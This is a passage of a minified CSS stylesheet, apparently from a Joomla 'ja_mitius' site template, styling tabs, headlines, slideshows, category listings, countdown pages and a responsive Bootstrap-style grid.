!important;margin:0 5px 0 0 !important}body .default .ja-tabs-title-top ul.ja-tabs-title li h3{background:none;border:none !important;border-bottom:solid 1px #d5d5d5 !important;color:#aaa !important;font-family:'novecento_wide_lightbold',sans-serif;font-size:14px !important;font-weight:normal !important;text-transform:uppercase}body .default .ja-tabs-title-top ul.ja-tabs-title li:hover h3,body .default .ja-tabs-title-top ul.ja-tabs-title li:focus h3,body .default .ja-tabs-title-top ul.ja-tabs-title li:active h3{border:none !important;background:#f76000;color:#fff !important}body .default .ja-tabs-title-top ul li.active h3,body .default .ja-tabs-title-top ul li.firstactive h3,body .default .ja-tabs-title-top ul li.lastactive h3{border:none !important;background:#f76000;color:#fff !important}.ja-tabswrap .ja-tab-content li{list-style:none;border:none}.ja-tabswrap .container{width:100% !important}.ja-tab-content .ja-tab-subcontent div:first-child{padding-top:0}.tabs-list li{float:left;width:33.3%}.tabs-list li h3{font-size:13px;color:#222;line-height:normal;margin:20px 0px 5px}.tabs-list>li span{font-size:12px}.ja-mastcol .ja-tabs-title-top{margin-top:-20px}.accordion .ja-slidenews-item img[align="left"]{margin-bottom:15px}.ja-tab-subcontent .ja-slidenews-item{border:none;clear:none;display:inline-block;width:33%;*zoom:1;padding:0}.ja-tab-subcontent .ja-slidenews-item:before,.ja-tab-subcontent .ja-slidenews-item:after{display:table;content:"";line-height:0}.ja-tab-subcontent .ja-slidenews-item:after{clear:both}.ja-tab-subcontent .ja-slidenews-item img{margin-bottom:15px}.ja-tab-subcontent .ja-slidenews-item a.readon{margin-top:5px}.ja-tab-subcontent .ja-slidenews-item .content-slidenews{margin-right:10px}.ja-topbar .container{background:#111;border-bottom:solid 1px #222}.ja-topbar .head-search .input{background-color:#111}.ja-topbar .head-search .input:hover,.ja-topbar .head-search .input:focus,.ja-topbar .head-search .input:active{color:#fff}.ja-headlines,.ja-headlines .ja-headlines-item{height:18px !important}.ja-headlines .ja-headlines-item a{color:gray}.ja-headlines .ja-headlines-item a:hover,.ja-headlines .ja-headlines-item a:focus,.ja-headlines .ja-headlines-item a:active{color:#f76000}.ja-healineswrap{*zoom:1;padding-left:20px}.ja-healineswrap:before,.ja-healineswrap:after{display:table;content:"";line-height:0}.ja-healineswrap:after{clear:both}.ja-healineswrap em{color:#fff;font-weight:bold;float:left;margin-right:10px;margin-top:15px}.ja-headlines{margin-top:15px}.ja-slideshow .content-slide{border-bottom:none;margin-bottom:0;margin-right:10px;padding-bottom:0}.ja-slideshow .ja_slidetitle a{color:#fff}.ja-slideshow .ja_slidetitle a:hover,.ja-slideshow .ja_slidetitle a:focus,.ja-slideshow .ja_slidetitle a:active{color:#f76000}.ja-slideshow .ja_slidetitle a.readon{color:#aaa}.ja-slideshow .ja_slidetitle a.readon:hover,.ja-slideshow .ja_slidetitle a.readon:focus,.ja-slideshow .ja_slidetitle a.readon:active{color:#f76000}.main-slideshow .t3-module,.main-slideshow .module{background:none}.highslide-img a{margin:3px !important;float:left}.highslide img{border:none !important}.mod-views{position:relative;border:none}.mod-views .module-title{padding-left:0}.category-module li{border-bottom:solid 1px #e5e5e5;clear:both;list-style:none;margin-bottom:30px;padding-bottom:20px;position:relative}.category-module>li .img-details img,.category-module>li .img-intro img{margin-bottom:20px}.jacontent h5{margin-top:0}ul.category-module li a{color:#444;display:inline-block}ul.category-module li a:hover,ul.category-module li a:focus,ul.category-module li a:active,.jacontent a{color:#f76000}.jacontent a:hover,.jacontent a:focus,.jacontent a:active{color:#f76000}.jacontent h5 a{color:#444;font-size:18px;font-weight:bold}.jacontent h5 a:hover,.jacontent h5 a:focus,.jacontent h5 a:active{color:#f76000}.jacontent .article-aside span{color:#999;float:left;margin:0;padding:10px 5px 0 0;white-space:nowrap}.jacontent .article-aside span.first-child{padding-left:0}.jacontent .article-aside span:last-child{border-left:1px solid #e5e5e5;margin-left:5px;padding-left:10px}.jacontent .article-aside>span strong{color:#999;display:inline-block;padding-right:5px}p a.mod-articles-category-title,ul.category-module li p a.mod-articles-category-title{background:url(/templates/ja_mitius/images/readmore-bg.png) no-repeat left center;color:#999;cursor:pointer;display:block;font-size:12px;margin-top:10px;padding-left:18px}p a.mod-articles-category-title:hover,p a.mod-articles-category-title:focus,p a.mod-articles-category-title:active,ul.category-module li p a.mod-articles-category-title:hover{background-image:url(/templates/ja_mitius/images/readmore-hover-bg.png);color:#f76000}.vertical-layout li.no-images .showcategory{padding-left:0}.vertical-layout .showcategory{min-height:200px;padding:0px 0 0 230px;position:relative}.vertical-layout .img-details{display:none !important}.vertical-layout li .img-intro{left:0px;width:200px;position:absolute}.horizontal-layout .img-intro{display:none !important}.horizontal-layout .jacontent{display:block !important;width:100%}#button{margin:0;padding:0;position:absolute;right:0px;top:15px}#button span{background-image:url(/templates/ja_mitius/images/button-module.png);background-repeat:no-repeat;cursor:pointer;display:inline-block;font-size:0px;line-height:30px;height:30px;margin:0px 3px;width:30px;vertical-align:top \9;text-indent:-999em}.btn-vertical{background-position:0 0}.btn-vertical:hover,.btn-vertical:focus,.btn-vertical:active,.btn-vertical.active{background-position:0px -30px}.btn-horizontal{background-position:-30px 0}.btn-horizontal:hover,.btn-horizontal:focus,.btn-horizontal:active,.btn-horizontal.active{background-position:-30px -30px}.topgame .showcategory .img-intro{display:none !important}.topgame .vertical-layout .showcategory{padding-left:0}#back-to-top{cursor:pointer;background:url(/templates/ja_mitius/images/back-top.png) no-repeat right center;margin-right:20px;padding-right:20px;text-align:right}#back-to-top:hover,#back-to-top:focus,#back-to-top:active{background-image:url(/templates/ja_mitius/images/back-top-hover.png);color:#fff}a.readmore{background:url(/templates/ja_mitius/images/readmore-bg.png) no-repeat left center;color:#444;cursor:pointer;display:block;font-size:11px;margin-top:10px;padding-left:18px;text-indent:-999em}a.readmore:hover,a.readmore:focus,a.readmore:active{background-image:url(/templates/ja_mitius/images/readmore-hover-bg.png);color:#f76000}a.video img{display:block;margin-bottom:15px}iframe.dark{background:#444}body.countdown-page{background:url(/templates/ja_mitius/images/lp-bg.jpg) no-repeat center top #000;padding-top:0}body.countdown-page .ja-footer{background:transparent}div.ja-countdown-page div.acymailing_module{background:url(/templates/ja_mitius/images/trans-2.png);margin:30px auto 0 !important;padding:30px 0 !important;text-align:center;width:840px}div.ja-countdown-page .acymailing_introtext{color:#fff}div.ja-countdown-page .acymailing_form{float:left;margin-left:190px !important;padding-top:20px !important}div.ja-countdown-page .acyfield_email .inputbox{background:#000;border:1px solid #000;margin-right:5px;padding:9px 15px;line-height:1;width:300px !important}div.ja-countdown-page .acyfield_email .inputbox:hover{background:#222;border-color:#222}div.ja-countdown-page .acyfield_email .inputbox:focus{background:#fff;color:#222}div.ja-countdown-page .acymailing_form .acysubbuttons .button{background:#f76000;border:1px solid #f76000;height:40px;text-transform:uppercase;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-transition:0.5s;-moz-transition:0.5s;-o-transition:0.5s;transition:0.5s}div.ja-countdown-page .acymailing_form .acysubbuttons .button:hover{padding-left:20px;padding-right:20px}.ja-countdown.layout1{background:none}.ja-countdown.layout1 .custom-text{margin:0 auto;width:840px}.ja-countdown.layout2{background-color:transparent}.ja-countdown.layout2 .custom-text{padding:100px 50px 0}.ja-countdown.layout2 .custom-text h1{color:#fff;font-size:48px;line-height:1.2}.ja-countdown.layout2 .timer{top:42%}.ja-countdown.layout3 .text{top:72px}.ja-countdown.layout3 .text .val{color:#fff;height:38px}.ja-countdown.layout4{width:860px;background:none}.ja-countdown.layout4 .custom-text{float:right;padding-top:70px;text-align:left;width:60%}.ja-countdown.layout4 .custom-text h1{clear:both;display:block;font-size:46px;margin-bottom:10px;line-height:1.2;width:100%}.ja-countdown.layout4 .custom-text div.custom-message{padding:0;text-align:left}.ja-countdown.layout4 .clock{float:left;margin-top:70px;margin-left:20px}.ja-countdown.layout5 .val{text-shadow:none}
.hidden{display:none;visibility:hidden}.visible-phone{display:none !important}.visible-tablet{display:none !important}.hidden-desktop{display:none !important}.visible-desktop{display:inherit !important}@media (min-width:768px) and (max-width:979px){.hidden-desktop{display:inherit !important}.visible-desktop{display:none !important}.visible-tablet{display:inherit !important}.hidden-tablet{display:none !important}}@media (max-width:767px){.hidden-desktop{display:inherit !important}.visible-desktop{display:none !important}.visible-phone{display:inherit !important}.hidden-phone{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:inherit !important}.hidden-print{display:none !important}}@media (min-width:1200px){.row{margin-left:-30px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:30px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1050px}.span12{width:1050px}.span11{width:960px}.span10{width:870px}.span9{width:780px}.span8{width:690px}.span7{width:600px}.span6{width:510px}.span5{width:420px}.span4{width:330px}.span3{width:240px}.span2{width:150px}.span1{width:60px}.offset12{margin-left:1110px}.offset11{margin-left:1020px}.offset10{margin-left:930px}.offset9{margin-left:840px}.offset8{margin-left:750px}.offset7{margin-left:660px}.offset6{margin-left:570px}.offset5{margin-left:480px}.offset4{margin-left:390px}.offset3{margin-left:300px}.offset2{margin-left:210px}.offset1{margin-left:120px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.8571428571429%;*margin-left:2.8033794162826%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.8571428571429%}.row-fluid .span12{width:100%;*width:99.94623655914%}.row-fluid .span11{width:91.428571428571%;*width:91.374807987711%}.row-fluid .span10{width:82.857142857143%;*width:82.803379416283%}.row-fluid .span9{width:74.285714285714%;*width:74.231950844854%}.row-fluid .span8{width:65.714285714286%;*width:65.660522273426%}.row-fluid .span7{width:57.142857142857%;*width:57.089093701997%}.row-fluid .span6{width:48.571428571429%;*width:48.517665130568%}.row-fluid .span5{width:40%;*width:39.94623655914%}.row-fluid .span4{width:31.428571428571%;*width:31.374807987711%}.row-fluid .span3{width:22.857142857143%;*width:22.803379416283%}.row-fluid .span2{width:14.285714285714%;*width:14.231950844854%}.row-fluid .span1{width:5.7142857142857%;*width:5.6605222734255%}.row-fluid .offset12{margin-left:105.71428571429%;*margin-left:105.60675883257%}.row-fluid .offset12:first-child{margin-left:102.85714285714%;*margin-left:102.74961597542%}.row-fluid .offset11{margin-left:97.142857142857%;*margin-left:97.035330261137%}.row-fluid .offset11:first-child{margin-left:94.285714285714%;*margin-left:94.178187403994%}.row-fluid .offset10{margin-left:88.571428571429%;*margin-left:88.463901689708%}.row-fluid .offset10:first-child{margin-left:85.714285714286%;*margin-left:85.606758832565%}.row-fluid .offset9{margin-left:80%;*margin-left:79.89247311828%}.row-fluid .offset9:first-child{margin-left:77.142857142857%;*margin-left:77.035330261137%}.row-fluid .offset8{margin-left:71.428571428571%;*margin-left:71.321044546851%}.row-fluid .offset8:first-child{margin-left:68.571428571429%;*margin-left:68.463901689708%}.row-fluid .offset7{margin-left:62.857142857143%;*margin-left:62.749615975422%}.row-fluid .offset7:first-child{margin-left:60%;*margin-left:59.89247311828%}.row-fluid .offset6{margin-left:54.285714285714%;*margin-left:54.178187403994%}.row-fluid .offset6:first-child{margin-left:51.428571428571%;*margin-left:51.321044546851%}.row-fluid .offset5{margin-left:45.714285714286%;*margin-left:45.606758832565%}.row-fluid .offset5:first-child{margin-left:42.857142857143%;*margin-left:42.749615975422%}.row-fluid .offset4{margin-left:37.142857142857%;*margin-left:37.035330261137%}.row-fluid .offset4:first-child{margin-left:34.285714285714%;*margin-left:34.178187403994%}.row-fluid .offset3{margin-left:28.571428571429%;*margin-left:28.463901689708%}.row-fluid .offset3:first-child{margin-left:25.714285714286%;*margin-left:25.606758832565%}.row-fluid .offset2{margin-left:20%;*margin-left:19.89247311828%}.row-fluid .offset2:first-child{margin-left:17.142857142857%;*margin-left:17.035330261137%}.row-fluid .offset1{margin-left:11.428571428571%;*margin-left:11.321044546851%}.row-fluid .offset1:first-child{margin-left:8.5714285714286%;*margin-left:8.4639016897081%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:30px}input.span12,textarea.span12,.uneditable-input.span12{width:1036px}input.span11,textarea.span11,.uneditable-input.span11{width:946px}input.span10,textarea.span10,.uneditable-input.span10{width:856px}input.span9,textarea.span9,.uneditable-input.span9{width:766px}input.span8,textarea.span8,.uneditable-input.span8{width:676px}input.span7,textarea.span7,.uneditable-input.span7{width:586px}input.span6,textarea.span6,.uneditable-input.span6{width:496px}input.span5,textarea.span5,.uneditable-input.span5{width:406px}input.span4,textarea.span4,.uneditable-input.span4{width:316px}input.span3,textarea.span3,.uneditable-input.span3{width:226px}input.span2,textarea.span2,.uneditable-input.span2{width:136px}input.span1,textarea.span1,.uneditable-input.span1{width:46px}.thumbnails{margin-left:-30px}.thumbnails>li{margin-left:30px}.row-fluid .thumbnails{margin-left:0}}@media (min-width:768px) and (max-width:979px){.row{margin-left:-20px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:736px}.span12{width:736px}.span11{width:673px}.span10{width:610px}.span9{width:547px}.span8{width:484px}.span7{width:421px}.span6{width:358px}.span5{width:295px}.span4{width:232px}.span3{width:169px}.span2{width:106px}.span1{width:43px}.offset12{margin-left:776px}.offset11{margin-left:713px}.offset10{margin-left:650px}.offset9{margin-left:587px}.offset8{margin-left:524px}.offset7{margin-left:461px}.offset6{margin-left:398px}.offset5{margin-left:335px}.offset4{margin-left:272px}.offset3{margin-left:209px}.offset2{margin-left:146px}.offset1{margin-left:83px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.7173913043478%;*margin-left:2.6636278634876%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.7173913043478%}.row-fluid .span12{width:100%;*width:99.94623655914%}.row-fluid .span11{width:91.440217391304%;*width:91.386453950444%}.row-fluid .span10{width:82.880434782609%;*width:82.826671341748%}.row-fluid .span9{width:74.320652173913%;*width:74.266888733053%}.row-fluid .span8{width:65.760869565217%;*width:65.707106124357%}.row-fluid .span7{width:57.201086956522%;*width:57.147323515662%}.row-fluid .span6{width:48.641304347826%;*width:48.587540906966%}.row-fluid .span5{width:40.08152173913%;*width:40.02775829827%}.row-fluid .span4{width:31.521739130435%;*width:31.467975689575%}.row-fluid .span3{width:22.961956521739%;*width:22.908193080879%}.row-fluid .span2{width:14.402173913043%;*width:14.348410472183%}.row-fluid .span1{width:5.8423913043478%;*width:5.7886278634876%}.row-fluid .offset12{margin-left:105.4347826087%;*margin-left:105.32725572698%}.row-fluid .offset12:first-child{margin-left:102.71739130435%;*margin-left:102.60986442263%}.row-fluid .offset11{margin-left:96.875%;*margin-left:96.76747311828%}.row-fluid .offset11:first-child{margin-left:94.157608695652%;*margin-left:94.050081813932%}.row-fluid .offset10{margin-left:88.315217391304%;*margin-left:88.207690509584%}.row-fluid .offset10:first-child{margin-left:85.597826086957%;*margin-left:85.490299205236%}.row-fluid .offset9{margin-left:79.755434782609%;*margin-left:79.647907900888%}.row-fluid .offset9:first-child{margin-left:77.038043478261%;*margin-left:76.93051659654%}.row-fluid .offset8{margin-left:71.195652173913%;*margin-left:71.088125292193%}.row-fluid .offset8:first-child{margin-left:68.478260869565%;*margin-left:68.370733987845%}.row-fluid .offset7{margin-left:62.635869565217%;*margin-left:62.528342683497%}.row-fluid .offset7:first-child{margin-left:59.91847826087%;*margin-left:59.810951379149%}.row-fluid .offset6{margin-left:54.076086956522%;*margin-left:53.968560074801%}.row-fluid .offset6:first-child{margin-left:51.358695652174%;*margin-left:51.251168770453%}.row-fluid .offset5{margin-left:45.516304347826%;*margin-left:45.408777466106%}.row-fluid .offset5:first-child{margin-left:42.798913043478%;*margin-left:42.691386161758%}.row-fluid .offset4{margin-left:36.95652173913%;*margin-left:36.84899485741%}.row-fluid .offset4:first-child{margin-left:34.239130434783%;*margin-left:34.131603553062%}.row-fluid .offset3{margin-left:28.396739130435%;*margin-left:28.289212248714%}.row-fluid .offset3:first-child{margin-left:25.679347826087%;*margin-left:25.571820944367%}.row-fluid .offset2{margin-left:19.836956521739%;*margin-left:19.729429640019%}.row-fluid .offset2:first-child{margin-left:17.119565217391%;*margin-left:17.012038335671%}.row-fluid .offset1{margin-left:11.277173913043%;*margin-left:11.169647031323%}.row-fluid .offset1:first-child{margin-left:8.5597826086957%;*margin-left:8.4522557269752%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:20px}input.span12,textarea.span12,.uneditable-input.span12{width:722px}input.span11,textarea.span11,.uneditable-input.span11{width:659px}input.span10,textarea.span10,.uneditable-input.span10{width:596px}input.span9,textarea.span9,.uneditable-input.span9{width:533px}input.span8,textarea.span8,.uneditable-input.span8{width:470px}input.span7,textarea.span7,.uneditable-input.span7{width:407px}input.span6,textarea.span6,.uneditable-input.span6{width:344px}input.span5,textarea.span5,.uneditable-input.span5{width:281px}input.span4,textarea.span4,.uneditable-input.span4{width:218px}input.span3,textarea.span3,.uneditable-input.span3{width:155px}input.span2,textarea.span2,.uneditable-input.span2{width:92px}input.span1,textarea.span1,.uneditable-input.span1{width:29px}}@media (max-width:767px){body{padding-left:20px;padding-right:20px}.navbar-fixed-top,.navbar-fixed-bottom,.navbar-static-top{margin-left:-20px;margin-right:-20px}.container-fluid{padding:0}.dl-horizontal dt{float:none;clear:none;width:auto;text-align:left}.dl-horizontal dd{margin-left:0}.container{width:auto}.row-fluid{width:100%}.row,.thumbnails{margin-left:0}.thumbnails>li{float:none;margin-left:0}[class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"]{float:none;display:block;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.span12,.row-fluid .span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.row-fluid [class*="offset"]:first-child{margin-left:0}.input-large,.input-xlarge,.input-xxlarge,input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.input-prepend input,.input-append input,.input-prepend input[class*="span"],.input-append input[class*="span"]{display:inline-block;width:auto}.controls-row [class*="span"]+[class*="span"]{margin-left:0}.modal{position:fixed;top:20px;left:20px;right:20px;width:auto;margin:0}.modal.fade{top:-100px}.modal.fade.in{top:20px}}@media (max-width:480px){.nav-collapse{-webkit-transform:translate3d(0,0,0)}.page-header h1 small{display:block;line-height:20px}input[type="checkbox"],input[type="radio"]{border:1px solid #ccc}.form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left}.form-horizontal .controls{margin-left:0}.form-horizontal .control-list{padding-top:0}.form-horizontal .form-actions{padding-left:10px;padding-right:10px}.media .pull-left,.media .pull-right{float:none;display:block;margin-bottom:10px}.media-object{margin-right:0;margin-left:0}.modal{top:10px;left:10px;right:10px}.modal-header .close{padding:10px;margin:-10px}.carousel-caption{position:static}}.fade{opacity:0;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-moz-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.collapse.in{height:auto}@media (max-width:767px){body{padding-top:0}.navbar-fixed-top,.navbar-fixed-bottom{position:static}.navbar-fixed-top{margin-bottom:20px}.navbar-fixed-bottom{margin-top:20px}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding:5px}.navbar .container{width:auto;padding:0}.navbar .brand{padding-left:10px;padding-right:10px;margin:0 0 0 -5px}.nav-collapse{clear:both}.nav-collapse .nav{float:none;margin:0 0 10px}.nav-collapse .nav>li{float:none}.nav-collapse .nav>li>a{margin-bottom:2px}.nav-collapse .nav>.divider-vertical{display:none}.nav-collapse .nav .nav-header{color:#666;text-shadow:none}.nav-collapse .nav>li>a,.nav-collapse .dropdown-menu a{padding:9px 15px;font-weight:bold;color:#666;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.nav-collapse .btn{padding:4px 10px 4px;font-weight:normal;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.nav-collapse .dropdown-menu li+li a{margin-bottom:2px}.nav-collapse .nav>li>a:hover,.nav-collapse .nav>li>a:focus,.nav-collapse .dropdown-menu a:hover,.nav-collapse .dropdown-menu a:focus{background-color:#f5f5f5}.navbar-inverse .nav-collapse .nav>li>a,.navbar-inverse .nav-collapse .dropdown-menu a{color:#999}.navbar-inverse .nav-collapse .nav>li>a:hover,.navbar-inverse .nav-collapse .nav>li>a:focus,.navbar-inverse .nav-collapse .dropdown-menu a:hover,.navbar-inverse .nav-collapse .dropdown-menu a:focus{background-color:#111}.nav-collapse.in .btn-group{margin-top:5px;padding:0}.nav-collapse .dropdown-menu{position:static;top:auto;left:auto;float:none;display:none;max-width:none;margin:0 15px;padding:0;background-color:transparent;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.nav-collapse .open>.dropdown-menu{display:block}.nav-collapse .dropdown-menu:before,.nav-collapse .dropdown-menu:after{display:none}.nav-collapse .dropdown-menu .divider{display:none}.nav-collapse .nav>li>.dropdown-menu:before,.nav-collapse .nav>li>.dropdown-menu:after{display:none}.nav-collapse .navbar-form,.nav-collapse .navbar-search{float:none;padding:10px 15px;margin:10px 0;border-top:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}.navbar-inverse .nav-collapse .navbar-form,.navbar-inverse .nav-collapse .navbar-search{border-top-color:#111;border-bottom-color:#111}.navbar .nav-collapse .nav.pull-right{float:none;margin-left:0}.nav-collapse,.nav-collapse.collapse{overflow:hidden;height:0}.navbar .btn-navbar{display:block}.navbar-static .navbar-inner{padding-left:10px;padding-right:10px}.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:auto}}@media (min-width:768px){.nav-collapse.collapse{height:auto !important;overflow:visible !important}}
@media (min-width:980px) and (max-width:1199px){.row{margin-left:-30px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:30px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:930px}.span12{width:930px}.span11{width:850px}.span10{width:770px}.span9{width:690px}.span8{width:610px}.span7{width:530px}.span6{width:450px}.span5{width:370px}.span4{width:290px}.span3{width:210px}.span2{width:130px}.span1{width:50px}.offset12{margin-left:990px}.offset11{margin-left:910px}.offset10{margin-left:830px}.offset9{margin-left:750px}.offset8{margin-left:670px}.offset7{margin-left:590px}.offset6{margin-left:510px}.offset5{margin-left:430px}.offset4{margin-left:350px}.offset3{margin-left:270px}.offset2{margin-left:190px}.offset1{margin-left:110px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:3.2258064516129%;*margin-left:3.1720430107527%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:3.2258064516129%}.row-fluid .span12{width:100%;*width:99.94623655914%}.row-fluid .span11{width:91.397849462366%;*width:91.344086021505%}.row-fluid .span10{width:82.795698924731%;*width:82.741935483871%}.row-fluid .span9{width:74.193548387097%;*width:74.139784946237%}.row-fluid .span8{width:65.591397849462%;*width:65.537634408602%}.row-fluid .span7{width:56.989247311828%;*width:56.935483870968%}.row-fluid .span6{width:48.387096774194%;*width:48.333333333333%}.row-fluid .span5{width:39.784946236559%;*width:39.731182795699%}.row-fluid .span4{width:31.182795698925%;*width:31.129032258065%}.row-fluid .span3{width:22.58064516129%;*width:22.52688172043%}.row-fluid .span2{width:13.978494623656%;*width:13.924731182796%}.row-fluid .span1{width:5.3763440860215%;*width:5.3225806451613%}.row-fluid .offset12{margin-left:106.45161290323%;*margin-left:106.34408602151%}.row-fluid .offset12:first-child{margin-left:103.22580645161%;*margin-left:103.11827956989%}.row-fluid .offset11{margin-left:97.849462365591%;*margin-left:97.741935483871%}.row-fluid .offset11:first-child{margin-left:94.623655913978%;*margin-left:94.516129032258%}.row-fluid .offset10{margin-left:89.247311827957%;*margin-left:89.139784946237%}.row-fluid .offset10:first-child{margin-left:86.021505376344%;*margin-left:85.913978494624%}.row-fluid .offset9{margin-left:80.645161290323%;*margin-left:80.537634408602%}.row-fluid .offset9:first-child{margin-left:77.41935483871%;*margin-left:77.311827956989%}.row-fluid .offset8{margin-left:72.043010752688%;*margin-left:71.935483870968%}.row-fluid .offset8:first-child{margin-left:68.817204301075%;*margin-left:68.709677419355%}.row-fluid .offset7{margin-left:63.440860215054%;*margin-left:63.333333333333%}.row-fluid .offset7:first-child{margin-left:60.215053763441%;*margin-left:60.10752688172%}.row-fluid .offset6{margin-left:54.838709677419%;*margin-left:54.731182795699%}.row-fluid .offset6:first-child{margin-left:51.612903225806%;*margin-left:51.505376344086%}.row-fluid .offset5{margin-left:46.236559139785%;*margin-left:46.129032258065%}.row-fluid .offset5:first-child{margin-left:43.010752688172%;*margin-left:42.903225806452%}.row-fluid .offset4{margin-left:37.634408602151%;*margin-left:37.52688172043%}.row-fluid .offset4:first-child{margin-left:34.408602150538%;*margin-left:34.301075268817%}.row-fluid .offset3{margin-left:29.032258064516%;*margin-left:28.924731182796%}.row-fluid .offset3:first-child{margin-left:25.806451612903%;*margin-left:25.698924731183%}.row-fluid .offset2{margin-left:20.430107526882%;*margin-left:20.322580645161%}.row-fluid .offset2:first-child{margin-left:17.204301075269%;*margin-left:17.096774193548%}.row-fluid .offset1{margin-left:11.827956989247%;*margin-left:11.720430107527%}.row-fluid .offset1:first-child{margin-left:8.6021505376344%;*margin-left:8.494623655914%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:30px}input.span12,textarea.span12,.uneditable-input.span12{width:916px}input.span11,textarea.span11,.uneditable-input.span11{width:836px}input.span10,textarea.span10,.uneditable-input.span10{width:756px}input.span9,textarea.span9,.uneditable-input.span9{width:676px}input.span8,textarea.span8,.uneditable-input.span8{width:596px}input.span7,textarea.span7,.uneditable-input.span7{width:516px}input.span6,textarea.span6,.uneditable-input.span6{width:436px}input.span5,textarea.span5,.uneditable-input.span5{width:356px}input.span4,textarea.span4,.uneditable-input.span4{width:276px}input.span3,textarea.span3,.uneditable-input.span3{width:196px}input.span2,textarea.span2,.uneditable-input.span2{width:116px}input.span1,textarea.span1,.uneditable-input.span1{width:36px}}@media (min-width:768px) and (max-width:979px){.offset-12{margin-left:-736px}.offset-11{margin-left:-673px}.offset-10{margin-left:-610px}.offset-9{margin-left:-547px}.offset-8{margin-left:-484px}.offset-7{margin-left:-421px}.offset-6{margin-left:-358px}.offset-5{margin-left:-295px}.offset-4{margin-left:-232px}.offset-3{margin-left:-169px}.offset-2{margin-left:-106px}.offset-1{margin-left:-43px}}@media (min-width:980px) and (max-width:1199px){.offset-12{margin-left:-930px}.offset-11{margin-left:-850px}.offset-10{margin-left:-770px}.offset-9{margin-left:-690px}.offset-8{margin-left:-610px}.offset-7{margin-left:-530px}.offset-6{margin-left:-450px}.offset-5{margin-left:-370px}.offset-4{margin-left:-290px}.offset-3{margin-left:-210px}.offset-2{margin-left:-130px}.offset-1{margin-left:-50px}}@media (min-width:1200px){.offset-12{margin-left:-1050px}.offset-11{margin-left:-960px}.offset-10{margin-left:-870px}.offset-9{margin-left:-780px}.offset-8{margin-left:-690px}.offset-7{margin-left:-600px}.offset-6{margin-left:-510px}.offset-5{margin-left:-420px}.offset-4{margin-left:-330px}.offset-3{margin-left:-240px}.offset-2{margin-left:-150px}.offset-1{margin-left:-60px}}@media (min-width:600px) and (max-width:767px){.row,.row-fluid{width:100%;margin-left:0;*zoom:1}.row:before,.row:after,.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row:after,.row-fluid:after{clear:both}.row [class*="span"],.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.7173913043478%;*margin-left:2.6636278634876%}.row [class*="span"]:first-child:not(.pull-right),.row-fluid [class*="span"]:first-child:not(.pull-right){margin-left:0}.row [class*="span"].pull-right:first-child+[class*="span"]:not(.pull-right),.row-fluid [class*="span"].pull-right:first-child+[class*="span"]:not(.pull-right){margin-left:0}.row .span12,.row-fluid .span12{width:100%;*width:99.94623655914%}.row .span11,.row-fluid 